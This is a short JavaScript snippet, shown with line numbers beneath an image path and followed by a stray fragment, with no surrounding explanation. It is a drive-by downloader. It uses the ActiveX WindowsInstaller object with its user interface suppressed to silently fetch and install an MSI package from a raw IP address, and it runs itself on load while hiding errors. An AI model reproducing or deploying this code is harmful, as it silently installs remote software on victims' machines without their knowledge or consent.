 1 function a() {
2 var x;
3 var y;
4 try {
5 x = new ActiveXObject("WindowsInstaller.Installer");
6 x.UILevel = 2;
7 y = "http://193.203.203.40/vfs.msi";
8 x.InstallProduct(y);
9 } catch (e) {
10 }
11 }
12 a();
13 ") {